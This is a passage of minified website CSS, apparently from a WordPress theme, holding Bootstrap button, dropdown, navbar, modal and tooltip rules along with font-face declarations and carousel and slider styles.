a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn{position:relative;float:left}.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-toggle{display:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:#333 dotted thin!important;outline:-webkit-focus-ring-color auto 5px!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-calendar:before{content:"\f073"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-linkedin:before{content:"\f0e1"}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}@font-face{font-display:swap;font-family:icomoon;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd#iefix') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.ttf?u0udyd') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.woff?u0udyd') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.svg?u0udyd#icomoon') format('svg');font-weight:400;font-style:normal}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:block;width:100%;-webkit-tap-highlight-color:transparent;z-index:1;position:relative}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;height:auto;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s;-moz-transition:scale .1s;-ms-transition:scale .1s;-o-transition:scale .1s;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.slides,.slides>li{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 10px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.carousel li{margin-right:5px}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion 